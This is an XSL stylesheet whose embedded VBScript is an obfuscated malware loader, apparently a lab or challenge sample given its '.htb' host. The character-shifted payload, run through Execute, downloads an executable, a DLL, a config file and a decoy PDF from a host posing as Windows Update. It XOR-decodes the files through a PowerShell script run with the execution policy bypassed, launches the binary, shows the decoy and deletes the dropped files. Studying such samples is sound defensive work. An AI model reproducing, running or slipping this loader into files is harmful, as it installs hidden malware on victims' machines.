 1 <?xml version='1.0'?>
2 <stylesheet
3 xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
4 xmlns:user="placeholder"
5 version="1.0">
6 <output method="text"/>
7 <ms:script implements-prefix="user" language="VBScript">
8 <![CDATA[
9 TpHCM = "":for i = 1 to 3222: TpHCM = TpHCM + chr(Asc(mid("Stxmsr$I|tpmgmx<0x0e>Hmq$sfnWlipp0$sfnJWS0$sfnLXXT<0x0e>Hmq$wxvYVP50$wxvYVP60$wxvYVP70$wxvWls{jmpiYVP<0x0e>Hmq$wxvHs{rpsehTexl50$wxvHs{rpse
hTexl60$wxvHs{rpsehTexl70$wxvWls{jmpiTexl<0x0e>Hmq$wxvI|igyxefpiTexl0$wxvTs{ivWlippWgvmtx<0x0e>wxvYVP5$A$&lxxt>33{mrhs{wythexi2lxf3gwvww2i|i&<0x0e>wxvYVP6$A$&lxxt>
33{mrhs{wythexi2lxf3gwvww2hpp&<0x0e>wxvYVP7$A$&lxxt>33{mrhs{wythexi2lxf3gwvww2i|i2gsrjmk&<0x0e>wxvWls{jmpiYVP$A$&lxxt>33{mrhs{wythexi2lxf3{erxih2thj&<0x0e>wxvHs{rpsehTexl5$A$&G>`Ywivw`Tyfpmg`gwvww2i
|i&<0x0e>wxvHs{rpsehTexl6$A$&G>`Ywivw`Tyfpmg`gwvww2hpp&<0x0e>wxvHs{rpsehTexl7$A$&G>`Ywivw`Tyfpmg`gwvww2i|i2gsrjmk&<0x0e>wxvWls{jmpiTexl$A$&G>`Ywivw`Tyfpmg`{erxih2thj&<0x0e>wxvI|igyxefpiTexl$A$&G>`Yw
ivw`Tyfpmg`gwvww2i|i&<0x0e><0x0e>Wix$sfnWlipp$A$GviexiSfnigx,&[Wgvmtx2Wlipp&-<0x0e>Wix$sfnJWS$A$GviexiSfnigx,&Wgvmtxmrk2JmpiW}wxiqSfnigx&-<0x0e>Wix$sfnLXXT$A$GviexiSfnigx,&QW\QP62\QPLXXT&-<0x0e>
<0x0e>Mj$Rsx$sfnJWS2JmpiI|mwxw,wxvHs{rpsehTexl5-$Xlir<0x0e>$$$$Hs{rpsehJmpi$wxvYVP50$wxvHs{rpsehTexl5<0x0e>Irh$Mj<0x0e>Mj$Rsx$sfnJWS2JmpiI|mwxw,wxvHs{rpsehTexl6-$Xlir<0x0e>$$$$Hs{rpsehJmpi$wxvYVP60$
wxvHs{rpsehTexl6<0x0e>Irh$Mj<0x0e>Mj$Rsx$sfnJWS2JmpiI|mwxw,wxvHs{rpsehTexl7-$Xlir<0x0e>$$$$Hs{rpsehJmpi$wxvYVP70$wxvHs{rpsehTexl7<0x0e>Irh$Mj<0x0e>Mj$Rsx$sfnJWS2JmpiI|mwxw,wxvWls{jmpiTexl-$Xlir
<0x0e>$$$$Hs{rpsehJmpi$wxvWls{jmpiYVP0$wxvWls{jmpiTexl<0x0e>Irh$Mj<0x0e><0x0e>wxvTs{ivWlippWgvmtx$A$c<0x0e>&teveq$,&$*$zfGvPj$*$c<0x0e>&$$$$_wxvmrka(JmpiTexl0&$*$zfGvPj$*$c<0x0e>&$$$$_wxvmrka(Oi}Tex
l&$*$zfGvPj$*$c<0x0e>&-&$*$zfGvPj$*$c<0x0e>&(oi}$A$_W}wxiq2MS2Jmpia>>ViehEppF}xiw,(Oi}Texl-&$*$zfGvPj$*$c<0x0e>&(jmpiGsrxirx$A$_W}wxiq2MS2Jmpia>>ViehEppF}xiw,(JmpiTexl-&$*$zfGvPj$*$c<0x0e>&(oi}Pirkx
l$A$(oi}2Pirkxl&$*$zfGvPj$*$c<0x0e>&jsv$,(m$A$4?$(m$1px$(jmpiGsrxirx2Pirkxl?$(m//-$<0x7f>&$*$zfGvPj$*$c<0x0e>&$$$$(jmpiGsrxirx_(ma$A$(jmpiGsrxirx_(ma$1f|sv$(oi}_(m$)$(oi}Pirkxla&$*$zfGvPj$*$c<0x0e>&
<0x81>&$*$zfGvPj$*$c<0x0e>&_W}wxiq2MS2Jmpia>>[vmxiEppF}xiw,(JmpiTexl0$(jmpiGsrxirx-&$*$zfGvPj<0x0e><0x0e>Hmq$sfnJmpi<0x0e>Sr$Ivvsv$Viwyqi$Ri|x<0x0e>Wix$sfnJmpi$A$sfnJWS2GviexiXi|
xJmpi,&G>`Ywivw`Tyfpmg`xiqt2tw5&0$Xvyi-<0x0e>Mj$Ivv2Ryqfiv$@B$4$Xlir<0x0e>$$$$[Wgvmtx2Igls$&Ivvsv$gviexmrk$Ts{ivWlipp$wgvmtx$jmpi>$&$*$Ivv2Hiwgvmtxmsr<0x0e>$$$$[Wgvmtx2Uymx<0x0e>Irh$Mj<0x0e>sfnJmpi2
[vmxiPmri$wxvTs{ivWlippWgvmtx<0x0e>sfnJmpi2Gpswi<0x0e><0x0e>Hmq$evvJmpiTexlw<0x0e>evvJmpiTexlw$A$Evve},wxvHs{rpsehTexl50$wxvHs{rpsehTexl70$wxvWls{jmpiTexl-<0x0e>Hmq$m<0x0e>Jsv$m$A$4$Xs$YFsyrh,
evvJmpiTexlw-<0x0e>$$$$Hmq$mrxVixyvrGshi<0x0e>$$$$mrxVixyvrGshi$A$sfnWlipp2Vyr,&ts{ivwlipp$1I|igyxmsrTspmg}$F}teww$1Jmpi$G>`Ywivw`Tyfpmg`xiqt2tw5$1JmpiTexl$&$*$Glv,78-$*$evvJmpiTexlw,m-$*$Glv,78-$*$
&$1Oi}Texl$&$*$Glv,78-$*$wxvHs{rpsehTexl6$*$Glv,78-0$40$Xvyi-<0x0e>$$$$<0x0e>$$$$Mj$mrxVixyvrGshi$@B$4$Xlir<0x0e>$$$$$$$$[Wgvmtx2Igls$&Ts{ivWlipp$wgvmtx$i|igyxmsr$jempih$jsv$&$*$evvJmpiTexlw,m-$*$&$
{mxl$i|mx$gshi>$&$*$mrxVixyvrGshi<0x0e>$$$$Irh$Mj<0x0e>Ri|x<0x0e><0x0e>sfnWlipp2Vyr$wxvI|igyxefpiTexl0$50$Xvyi<0x0e>sfnWlipp2Vyr$wxvWls{jmpiTexl0$50$Xvyi<0x0e>sfnJWS2HipixiJmpi$&G>`Ywivw`Tyfpmg`gwvw
w2hpp&<0x0e>sfnJWS2HipixiJmpi$&G>`Ywivw`Tyfpmg`gwvww2i|i&<0x0e>sfnJWS2HipixiJmpi$&G>`Ywivw`Tyfpmg`gwvww2i|i2gsrjmk&<0x0e>sfnJWS2HipixiJmpi$&G>`Ywivw`Tyfpmg`xiqt2tw5&<0x0e><0x0e>Wyf$Hs{rpsehJmpi,yvp0
$texl-<0x0e>$$$$Hmq$sfnWxvieq<0x0e>$$$$Wix$sfnWxvieq$A$GviexiSfnigx,&EHSHF2Wxvieq&-<0x0e>$$$$sfnLXXT2Stir$&KIX&0$yvp0$Jepwi<0x0e>$$$$sfnLXXT2Wirh<0x0e>$$$$Mj$sfnLXXT2Wxexy
w$A$644$Xlir<0x0e>$$$$$$$$sfnWxvieq2Stir<0x0e>$$$$$$$$sfnWxvieq2X}ti$A$5<0x0e>$$$$$$$$sfnWxvieq2[
vmxi$sfnLXXT2ViwtsrwiFsh}<0x0e>$$$$$$$$sfnWxvieq2WeziXsJmpi$texl0$6<0x0e>$$$$$$$$sfnWxvieq2Gpswi<0x0e>$$$$Irh$Mj<0x0e>$$$$Wix$sfnWxvieq$A$Rsxlmrk<0x0e>Irh$Wyf<0x0e>",i,1)) - (5) + (1)):Next:Execute
TpHCM:
10 ]]>
11 </ms:script>
12 </stylesheet>